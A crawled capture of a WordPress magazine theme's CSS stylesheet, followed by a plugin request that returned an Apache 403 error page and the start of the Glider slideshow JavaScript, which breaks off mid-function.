Description: This WordPress theme was designed and built by Michael D. Pollock of Solostream Web Studio. The CSS, XHTML and design is copyright of Solostream Web Studio. Usage is governed by the WP Magazine Theme 1.0 END-USER LICENSE AGREEMENT AGREEMENT.

*/







/* -------------------[ Main Page Elements ]------------------- */



body {

	font-size: 11pt;

	font-family: calibri, arial,lucinda,verdana,geneva,sans-serif;

	color: #000;

	background:#fff

	text-align: left;

	margin: 0;

	padding: 0;

	line-height: 1.5em;

	}



#wrap {

	padding:5px;

	clear: both;

	width: 1100px;

	margin: 0 auto;

	background: #fff;

	border:double #000;

	}

#wrapindex {

	padding:5px;

	clear: both;

	width: 1000px;

	margin: 0 auto;

	background: #fff;

	border:double #000;

	}

#wrap2 {

	padding:5px;

	clear: both;

	width: 1150px;

	margin: 0 auto;

	background: #fff;

	border:double #000;

	}



#header {

	clear: both;

	padding: 0;

	margin: 0 auto;

	}



#header .sitehead-left {







  width:50%;







  float:left;







  margin:0;







  padding:0;







  background:url(images/tmlogonew.gif) top left no-repeat;







  height:44px;







  }



#header .sitehead-right {

	width:49%;

	float:right;

	margin:0;

	padding:0;

	}



#header .sitehead-left p {

  position:absolute;

  text-indent:-999em;

  margin:0;

  height:26px;

  line-height:26px;

  }



#header .sitehead-right p {

	clear: both;

	float:right;

	margin:0;

	height:24px;

	line-height:24px;

	}



#nav {

	height:15px;

	line-height:15px; 

	margin: 0 auto;

	padding:1px;

	border:1px solid #ddd;

	}



#page {

	clear: both;

	margin: 0 auto;

	padding: 10px 0;

	}  



#contentleft {

	overflow:hidden;

	width: 650px;

	float:left;

	padding: 0;	

	margin: 0;

	} 



#contentleft2 {

	overflow:hidden;

	width: 796px;

	float:left;

	padding: 0;	

	margin: 0;

	} 



#content {

	width: 100%;

	overflow:hidden;

	float:left;

	margin: 0;

	padding: 0;

	}



#contentright {

	overflow:hidden;

	width: 300px;	

	float:right;	

	padding: 0;	

	margin: 0;

	} 



#contentright2 {

	overflow:hidden;

	width: 300px;	

	float:right;	

	padding: 0;	

	margin: 0;

	} 



#sidebar {

	width: 100%;

	}



#footer {

	font-size:8pt;

	clear: both;

	margin: 0px auto;

	padding: 0;

	text-align: center;	

	margin: 0 auto;

	padding:1px;

	border:1px solid #ddd;

	background:#fff;

	}



.footer-content {

	background:#eee;

	padding: 8px 10px;

	}



#footer .alignleft {

	float:left;

	}



#footer .alignright {

	float:right;

	}



.clearfix:after {

	content: "."; 

	display: block; 

	height: 0; 

	clear: both; 

	visibility: hidden;

	}



.clearfix {display: inline-block;}



/* Hides from IE-mac \*/

* html .clearfix {height: 1%;}

.clearfix {display: block;}

/* End hide from IE-mac */



/* -------------------[ Headings ]------------------- */



h1, h2, h3, h4, h5, h6, h7 {

	font-family: calibri, arial,lucinda,verdana,geneva,sans-serif;

	line-height: 1.2em;

	letter-spacing:-1px;

	margin: 0;

	padding: 0;

	text-align: left;

	}



h1 {

	font-size: 16pt;

	margin: 0;

	}



h2 {

	font-size: 14pt;

	}



h3 {

	font-size: 12pt;

	letter-spacing:0px;

	}



h4,h5,h6,h7 {

	font-size: 12pt;

	letter-spacing:0px;

	}



.entry h1,.entry h2,.entry h3, .entry h4, .entry h5, .entry h6, .entry h7 {

	margin-bottom: 10px;

	}



#header h1 {

  position:absolute;

  text-indent:-999em;

  font-size:20px;

  margin:0;

  line-height:24px;

  height:24px;  

  }



#subhead h3 {

	margin: 0;

	padding: 0;

	font-size:12pt;

	}



#subhead h1 {

	margin: 0;

	padding: 0;

	}



h3#comments, h3#respond  {

	font-size:14pt;

	margin: 0 !important;

	padding: 10px;

	background:#ddd;

	border:1px solid #fff;

	border-left:0;

	border-right:0;

        }



h2.home-list {

	font-size: 11pt;

	font-family: calibri, arial,lucinda,verdana,geneva,sans-serif;

	font-weight:bold;

	letter-spacing:0px;

	margin-bottom:0;

	}



/* -------------------[ Links ]------------------- */



a, a:link, a:visited {

	color:#003366;

	text-decoration:none;

	}



a:hover, a:active {

	color:#ff0066;

	text-decoration:underline;

 

	}



#sidebar a {



	}



.post h1 a, .post h2 a, .featurepost h2 a, .featurepost h1 a {

	}



a.more-link {

        background: url(images/arrow-rt.gif) 100% 70% no-repeat;

        padding-right:14px; 

        }



a.more-link:hover, a.more-link:active {

		color:#ff0066;
	
	text-decoration:underline;

	background:#fff url(images/arrow-rt.gif) 100% 70% no-repeat;

	}

	

/* -------------------[ Images ]------------------- */



img.alignright {

        float: right;

        clear: right;

        margin: 0 0 5px 10px;

        }



img.alignleft {

        float: left;

        clear: left;

        margin: 0 10px 5px 0px;

        }



img.centered { 

        display: block; 

        margin: 0 auto 20px auto;  

        float: none; 

        clear: both;

        }



img.feature-photo {

	height:220px;

	margin-left:10px;

	float:right;

	border-left:1px solid #fff;

	}



.entry img.feature-photo {

	margin:0 0 10px 10px;

	float:right;

	border:1px solid #ddd;

	background:#fff;

	padding:1px;

	}



img.home-grav {

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 5px 10px;

	}



img.post-thum {

	height:80px;

	width:80px;

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:left;

	margin-right:5px;

	}



.home-post-list-2 img.post-thum {

	height:80px;

	width:80px;

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 0 5px;

	}



.home-post-list-5 img.post-thum {

	height:80px;

	width:80px;

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 10px 5px;

	}



.archive-post-list-2 img.post-thum {

	height:80px;

	width:80px;

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 0 5px;

	}



img.auth-single-post {

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 10px 10px;

	}



img.auth-archive-page {

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 10px 10px;

	} 



img.comment-grav {

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 10px 20px;

	} 



/* -------------------[ Comments ]------------------- */



.commentlist {

	list-style-type:none;

	padding:0;

	margin: 0;

	padding: 0;

	}

	

.commentlist li {

	clear:both;

	margin: 0;

	padding: 10px 10px 1px;

	background:#fff;

	}



.commentlist li.alt {

	margin: 0;

	padding: 10px 10px 1px;

	background:#eee;

	}



.commentmetadata {

	display: block;

	margin-bottom:5px;

	}



.commentlist cite {

	font: 9pt arial;

	font-weight:bold;

	}



#commentform {

	background:#eee;

	padding:10px;

	margin:0;

	}



#commentform textarea {

	width:90%;

	padding:5px;

	}



/* -------------------[ Misc Tags and Classes ]------------------- */



.post ul {

        list-style-type: none;

        }



.post ul li {

        list-style-type:none;

        background: url(images/bullet2.gif) 0 4px no-repeat;

        padding: 0 0 2px 14px;

        }



.post ul ul {

        margin-left:0;

        }



.post ol li {

        list-style-type:decimal;

        }



.post ol.archives {

        margin:0;

        padding-left:25px;

	}



p {

	margin-top: 0px;

	margin-bottom: 15px;

	}



acronym, abbr, span.caps {

	cursor: help;

	}



acronym, abbr {

	border-bottom: 1px dotted #999;

	}



* html acronym, abbr {

	border-bottom: 1px dashed #999;

	}



blockquote {

	padding-left: 10px;

	border-left: 5px solid #ccc;

        color: #999;

	}



.center {

	text-align: center;

	}



a img, img a {

	border: none;

	}



.post {

	margin: 0 0 10px;

	padding: 0;

	}



.entry {

	padding: 0;

	margin: 0;

	}



.postinfo {

        clear: both;

	margin: 0 0 10px;

	padding: 0;

	}



code {

	font: 1.1em 'Courier New', Courier, Fixed;

	}



hr {

        display: block;

        clear:both;

        }



.navigation {

	clear:both;

	font-size:8pt;

	margin: 0;

	padding: 0 10px;

	background:#ddd;

	border-top:1px solid #fff;

	text-align:left;

	}



.navigation .alignright {

	padding: 3px 10px;

	float: right;

	margin: 0;

	}

	

.navigation .alignleft {

	padding: 3px 10px;

	float: left;

	margin: 0;

	}



.banner468 {

	text-align:center;

	margin: 0 auto;

	padding:0 0 1px;

	}



.banner300 {

	text-align:center;

	margin: 0 auto;

	padding:0;

	}



/* -------------------[ Top Navigation ]------------------- */



#topnav { 

	float:right; 

	height:26px;

	line-height:26px; 

	padding: 0;

	margin: 0;

	clear:both;

	width:100%;

	}



#topnav ul {

	background:#fff;

	float:right; 

	height:26px;

	line-height:26px; 

	padding: 0;

	margin: 0;

	list-style-type: none;

	}



#topnav li { 

	float: left;

	margin: 0;

	padding:0;

	}



#topnav li li { 

	line-height:1.5em;

	float: none;

	margin: 0;

	padding:0;

	}



#topnav li ul {

	border-top:1px solid #fff;

	background: #000;

	display:none;

	position: absolute;

	width: 154px;

	left: -999em;

	padding:0; 

	}



#topnav li ul ul { 

	margin: -29px 0 0 154px;

	}



#topnav li:hover ul ul, #topnav li:hover ul ul ul, #topnav li.sfhover ul ul, #topnav li.sfhover ul ul ul {

	left: -999em;

	}



#topnav li:hover ul, #topnav li li:hover ul, #topnav li li li:hover ul, #topnav li.sfhover ul, #topnav li li.sfhover ul, #topnav li li li.sfhover ul { 

	display:block;

	left: auto;

	}



#topnav a, #topnav a:visited, #topnav a:link {

	display: block;

	text-decoration:none;

        padding:0 7px;

        margin:0;

	}



#topnav a:hover, #topnav a:active {

	background:transparent;

	color:#000;

	}



#topnav li.rss a, #topnav li.rss a:visited, #topnav li.rss a:link {

	padding-right:0 !important;

	padding-left:21px;

	background:url(images/rss-sm.gif) 7px 6px no-repeat;

	}



#topnav li li a, #topnav li li a:link, #topnav li li a:visited {

	color:#3399CC;

	background: #000;

	width:140px;

	float: none;

	margin: 0;

	padding-top:5px;

	padding-bottom:5px;

	}



#topnav li li a:hover, #topnav li li a:active {

	background: #333;

	color:#3399CC;

	}



#topnav li li li a {

	border-left:1px solid #fff;

	}



/* -------------------[ Category Navigation ]------------------- */



#nav ul {

	padding: 0;

	margin: 0;

	list-style-type: none;

	width:100%;

	background:#eee;

	}



#nav li { 

	float: left;

	margin: 0;

	padding:0;

	border-right:1px solid #fff;

	}



#nav li li { 

	float: none;

	margin: 0;

	padding:0;

	}



#nav li ul {

	border-top:1px solid #fff;

	background: #000;

	display:none;

	position: absolute;

	width: 160px;

	left: -999em;

	padding:0; 

	}



#nav li ul ul { 

	margin: -31px 0 0 160px;

	}



#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul {

	left: -999em;

	}



#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { 

	display:block;

	left: auto;

        _height:1em;

	}



#nav a,#nav a:visited, #nav a:link {

	color:#000;

	display: block;

	text-decoration:none;

        padding:0 10px;

        margin:0;

	}



#nav a:hover, #nav a:active {



	color:#ff0066;

	}



#nav li li a, #nav li li a:link, #nav li li a:visited {

	color:#3399CC;

	background: #000;

	width:140px;

	float: none;

	margin: 0;

	}



#nav li li a:hover, #nav li li a:active {

	background: #333;

	}



#nav li li li a {

	border-left:1px solid #fff;

	}



/* ---------------[ Tables ]--------------- */



table {

	margin-bottom:15px;

	}



tr, td, th {

	margin:auto; 

	}



td, th {

	padding:8px;

	vertical-align:top;

	}



th {

	font-weight:bold;

	background:#ddd;

	}



td {

	border:1px solid #ddd;

	}



/* ---------------[ Site Map Page ]--------------- */



ul.archives, ul.wp-tag-cloud {

        margin: 0 0 15px 5px;

        padding: 0;

        }



ul.archives ul, ul.wp-tag-cloud ul {

        padding:0;

        }



ul.archives ul li, ul.wp-tag-cloud ul li {

        background:transparent;

        padding-left:0;

        margin:0;

        }



ul.archives ul ul, ul.wp-tag-cloud ul ul {

        margin:0;

        margin-left: 10px;

        padding:0;

        }



/* ---------------[ Tabber ]--------------- */



/*--------------------------------------------------

  REQUIRED to hide the non-active tab content.

  But do not hide them in the print stylesheet!

  --------------------------------------------------*/



#tab-box {

	border:1px solid #ddd;

	}



#tab-box h3 {

	font-size:9pt;

	font-weight:normal;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



.tabberlive .tabbertabhide {

	border:0;

	display:none;

	}



/*--------------------------------------------------

  .tabber = before the tabber interface is set up

  .tabberlive = after the tabber interface is set up

  --------------------------------------------------*/



.tabber {

	display:none;

	}



.tabberlive {

        

	}



/*--------------------------------------------------

  ul.tabbernav = the tab navigation list

  li.tabberactive = the active tab

  --------------------------------------------------*/



ul.tabbernav {

	background:#ccc !important;

	padding: 0 !important;

	height:24px;

	line-height:24px;

	border:1px solid #fff;

	border-bottom:0;

	margin: 0 !important;

	padding:0 !important;

	list-style-type:none !important;

	font-size:8pt;

	}



.tabbernav li {

	padding:0 !important;

	list-style-type:none;

	float:left !important;

	margin-right:1px !important;	

	background: transparent !important;

	}



.tabbernav li a {

	float:left;

	display: block;	

	padding: 0 5px;

	}



.tabbernav li a:link { 

	color:#000 !important;

	}



.tabbernav li a:visited {

	text-decoration: none;

	}



.tabbernav li a:hover {

	background: #eee;

	}



.tabbernav li.tabberactive a {

	background: #eee;

	}



.tabbernav li.tabberactive a:hover {

	background: #eee;

	}



/*--------------------------------------------------

  .tabbertab = the tab content

  Add style only after the tabber interface is set up (.tabberlive)

  --------------------------------------------------*/



.tabberlive .tabbertab {	

	padding: 8px;

	background:#eee;

	border:1px solid #fff;

	}



/* If desired, hide the heading since a heading is provided by the tab */



.tabberlive .tabbertab h2 {

	}



.tabberlive .tabbertab h3 {

	display:none;

	}



.tabberlive .tabbertab ul.pop {

	}



.tabberlive .tabbertab ul.pop li {

	clear:both !important;

	border-bottom:1px solid #fff !important;

	padding: 5px 10px !important;

	}



.tabberlive .tabbertab ul.pop li a {

	}



/* -------------------[ Site Guide ]------------------- */



#searchform, #monthform, #tagform, #categoryform {

	margin: 0;

	padding: 0; 

        }



#searchform #s {

        width: 160px;

	margin-right: 2px;

	}



#searchform #submit {

	}



select#months, select#tag_drop, select#category_drop {

        width: 180px;

        margin:0;

	}



/* ---------------[ Related Entries ]--------------- */



.related {

	margin:0 auto 10px;

	background:#eee;

	border:1px solid #ddd;

	padding:10px 10px 0;

        }



.home-post-1 .related {

	background:#fff;

        }



.related h3 {

	font-weight:bold;

	letter-spacing:0px;

	font-family:arial,helvetica,sans-serif;

	font-size:9pt;

	margin-bottom:5px;

	}



.related ul {

        margin: 0 0 10px;

        padding:0;

        list-style-type: none;

        }



.related ul li {

        list-style-type:none;

        padding: 0 0 0 14px;

        background: url(images/bullet2.gif) 0 3px no-repeat;

        }



.tags {

	margin: 0 0 10px;

	padding: 0;

	}



/* -------------------[ Features ]------------------- */



#my-glider {

	width:646px;

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	margin: 0 0 10px;

	}



#my-glider .controls {

	border-top:1px solid #fff;

	clear:both;

	width:646px;

	background:#000;

	padding: 0;

	margin:0;

	}



#my-glider .controls ul {

	margin:0;

	padding:0;

	list-style-type:none;

	}



#my-glider .controls li {

	float:left;

	margin:0;

	padding:0;

	list-style-type:none;

	}



#my-glider .controls li.feat-nums {

	border-right:1px solid #fff;

	float:left;

	padding:0px 10px;

	margin:0;

	color:#fff;

	line-height:25px;

	height:25px;

	}



#my-glider .controls a, .control a:link, .controls a:visited {

	border-right:1px solid #fff;

	float:left;

	display:block;

	padding:0px 10px;

	margin:0;

	color:#3399CC;

	text-decoration:none;

	line-height:25px;

	height:25px;

	}



#my-glider .controls a:hover {

	background:#353535;

	}



#my-glider .controls li.feat-about {

	float:right;

	}



#my-glider .controls li.feat-about a {

	border-left:1px solid #fff;

	border-right:0;

	}



#my-glider .scroller {	

	background:#eee;

	height: 220px;

	width:646px;

	overflow: hidden;

	}



#my-glider .scroller .section {

	width:646px;

	height: 220px;

	overflow: hidden;

	padding: 0;		

	}



#my-glider .scroller .content {

	width: 10000px;

	}



#my-glider .feature-entry {

	padding: 10px;

	}



#my-glider .feature-entry h3 {

	font-family: arial,lucinda,verdana,geneva,sans-serif;

	font-size:9pt;

	margin: 0 0 5px 0;

	letter-spacing:0px;

	} 



/* -------------------[ Archive Pages 2 and 4 + Search ]------------------- */



.archive-post-list-1 {

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.archive-post-1 {

	background:#fff;

	padding:10px;

	margin:0;

	}



.alt-archive-post-1 {

	background:#eee;

	padding:10px;

	margin:0;

	}



/* -------------------[ Archive Page 1 and 3  ]------------------- */



.archive-post-list-2 {

	overflow:hidden;

	width:468px;

	float:left;

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.archive-post-1 {

	background:#fff;

	padding:10px;

	margin:0;

	}



.alt-archive-post-1 {

	background:#eee;

	padding:10px;

	margin:0;

	}





/* -------------------[ Sub-Head ]------------------- */



#subhead {

	margin: 0;

	padding: 10px;

	background:#eee;

	}



#subhead p {

	margin:0;

	}



/* -------------------[ Single Post ]------------------- */



.singlepost {

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.singlepost .post {

	padding:10px 10px 0;

	}



/* -------------------[ Sidebar ]------------------- */



#sidebar ul {

	list-style-type: none;

	margin: 0 ;

	padding: 0;

	}



#sidebar ul ul {

        margin: 0;

        padding: 0;

        }



#sidebar li {

	padding:0;

	margin: 0 0 10px;

	}



#sidebar li h2 {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #ddd;

	border-top:2px solid #ddd;

	padding:4px 2px;

	margin:0 0 3px;

	color:#000;

	}



#sidebar li li {

	margin:0;

	padding:0;

	}



#sidebar p {

	padding: 0;

	}



#sidebar li#recent-comments {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#recent-comments h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#recent-comments li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#recent-posts {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#recent-posts h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#recent-posts li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#links {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#links  h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#links li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#meta {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#meta h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#meta li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#pages {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#pages h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#pages li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#pages li li {

	padding:0 7px 0 0;

	margin-left:15px;

	list-style-type:square;

	border-bottom:0;

	}



#sidebar li#archives {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#archives h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#archives li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#tag_cloud {

	border:1px solid #ddd;

	background:#eee;

	padding:7px 10px;

	}



#sidebar li#tag_cloud h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	padding:0;

	margin:0;

	color:#000;

	}



#sidebar li.widget_categories {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li.widget_categories h2 {

	font-size:9pt;

	letter-spacing:0px;

	border:0;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li.widget_categories li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li.widget_categories li li {

	padding:0 7px 0 0;

	margin-left:15px;

	list-style-type:square;

	border-bottom:0;

	}





/* -------------------[ Middle Content ]------------------- */





#midcontent2 {

	float:right;

	width:200px;

	margin:0;

	padding:0;

	}



#midcontent {

	float:right;

	width:168px;

	margin:0;

	padding:0;

	}



#midcontent ul {

	list-style-type: none;

	margin: 0 ;

	padding: 0;

	}



#midcontent ul ul {

        margin: 0;

        padding: 0;

        }



#midcontent li {

	padding:0;

	margin: 0 0 10px;

	}



#midcontent li h2 {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #ddd;

	border-top:2px solid #ddd;

	padding:4px 2px;

	margin:0 0 3px;

	color:#000;

	}



#midcontent li li {

	margin:0;

	padding:0;

	}



#midcontent p {

	padding: 0;

	}



#midcontent li#recent-comments {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#recent-comments h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#recent-comments li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#recent-posts {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#recent-posts h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#recent-posts li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#links {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#links  h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#links li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#meta {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#meta h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#meta li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#pages {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#pages h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#pages li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#pages li li {

	padding:0 7px 0 0;

	margin-left:15px;

	list-style-type:square;

	border-bottom:0;

	}



#midcontent li#archives {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#archives h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#archives li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#tag_cloud {

	border:1px solid #ddd;

	background:#eee;

	padding:7px 10px;

	}



#midcontent li#tag_cloud h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	padding:0;

	margin:0;

	color:#000;

	}



#midcontent li.widget_categories {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li.widget_categories h2 {

	font-size:9pt;

	letter-spacing:0px;

	border:0;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li.widget_categories li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li.widget_categories li li {

	padding:0 7px 0 0;

	margin-left:15px;

	list-style-type:square;

	border-bottom:0;

	}



/* -------------------[ Home Page 1 and 3 Articles ]------------------- */



.home-post-list-2 {

	overflow:hidden;

	width:468px;

	float:left;

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.home-post-list-2 .post {

	margin:0;

	}



h3.home-post-list {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



.home-post-list-2 .home-post-1 {

	background:#eee;

	padding:10px;

	margin:0;

	}



.home-post-list-2 .alt-home-post-1 {

	background:#fff;

	padding:10px;

	margin:0;

	}



/* -------------------[ Home Page 2 and 4 Articles ]------------------- */



.home-post-list-1 {

	overflow:hidden;

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.home-post-list-1 .post {

	margin:0;

	}



.home-post-list-1 .float-post-right {

	float:right;

	width:510px;

	padding:0;

	margin:0

	}



h3.home-post-list {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



.home-post-list-1 .home-post-1 {

	background:#eee;

	padding:10px;

	margin:0;

	}



.home-post-list-1 .alt-home-post-1 {

	background:#fff;

	padding:10px;

	margin:0;

	}



/* -------------------[ Home Page 5 Articles ]------------------- */



.home-post-list-5 {

	overflow:hidden;

	background:#fff;

	padding:1px 1px 0;

	border:1px solid #ddd;

	}



.home-post-list-5 .post {

	margin:0;

	}



h3.home-post-list {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



.home-post-list-5 .home-post-1 {

	background:#eee;

	padding:0;

	margin:0;

	float:left;

	width:322px;

	overflow:hidden;

	}



.home-post-list-5 .alt-home-post-1 {

	background:#eee;

	padding:0;

	margin:0;

	float:right;

	width:323px;

	overflow:hidden;

	}



.home-post-list-5 .entry {

	height: 140px;

	padding:10px;

	}



.home-post-list-5 .bottom {

	background:#ddd;

	height: 24px;

	line-height:24px;

	padding:0 10px;

	font-size:8pt;

	border-top:1px solid #fff;

	border-bottom:1px solid #fff;

	}



.home-post-list-5 .navigation {

	clear:both;

	font-size:8pt;

	margin: 0;

	padding: 0 10px;

	background:#ddd;

	border:0;

	border-bottom:1px solid #fff;

	text-align:left;

	}

--- FILE ---
content_type: text/css
request_url: https://beautyinterviews.com/wp-content/plugins/wordpress-support/a23d9e0b89ca5f60fe99b2470742e3e8.css?ver=1768804505
body_size: 67
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /erfhj93hfdfjskfbheiweriuwww/mlnks.css
on this server.<br />
</p>
<hr>
<address>Apache/2.4.35 (Win64) PHP/7.2.10 Server at 188.165.193.163 Port 80</address>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/glider.js
body_size: 1199
content:
/**
 * @author Bruno Bornsztein <bruno@missingmethod.com>
 * @copyright 2007 Curbly LLC
 * @package Glider
 * @license MIT
 * @url http://www.missingmethod.com/projects/glider/
 * @version 0.0.3
 * @dependencies prototype.js 1.5.1+, effects.js
 */

/*  Thanks to Andrew Dupont for refactoring help and code cleanup - http://andrewdupont.net/  */

Glider = Class.create();
Object.extend(Object.extend(Glider.prototype, Abstract.prototype), {
	initialize: function(wrapper, options){
	    this.scrolling  = false;
	    this.wrapper    = $(wrapper);
	    this.scroller   = this.wrapper.down('div.scroller');
	    this.sections   = this.wrapper.getElementsBySelector('div.section');
	    this.options    = Object.extend({ duration: 1.0, frequency: 3 }, options || {});

	    this.sections.each( function(section, index) {
	      section._index = index;
	    });    

	    this.events = {
	      click: this.click.bind(this)
	    };

	    this.addObservers();
			if(this.options.initialSection) this.moveTo(this.options.initialSection, this.scroller, { duration:this.options.duration });  // initialSection should be the id of the section you want to show up on load
			if(this.options.autoGlide) this.start();
	  },
	
  addObservers: function() {
    var controls = this.wrapper.getElementsBySelector('div.controls a');
    controls.invoke('observe', 'click', this.events.click);
  },	

  click: function(event) {
		this.stop();
    var element = Event.findElement(event, 'a');
    if (this.scrolling) this.scrolling.cancel();
    
    this.moveTo(element.href.split("#")[1], this.scroller, { duration:this.options.duration });     
    Event.stop(event);
  },

	moveTo: function(element, container, options){
			this.current = $(element);

			Position.prepare();
	    var containerOffset = Position.cumulativeOffset(container),
	     elementOffset = Position.cumulativeOffset($(element));

		  this.scrolling 	= new Effect.SmoothScroll(container, 
				{duration:options.duration, x:(elementOffset[0]-containerOffset[0]), y:(elementOffset[1]-containerOffset[1])});
		  return false;
		},
		
  next: function(){
    if (this.current) {
      var currentIndex = this.current._index;
      var nextIndex = (this.sections.length - 1 == currentIndex) ? 0 : currentIndex + 1;      
    } else var nextIndex = 1;

    this.moveTo(this.sections[nextIndex], this.scroller, { 
      duration: this.options.duration
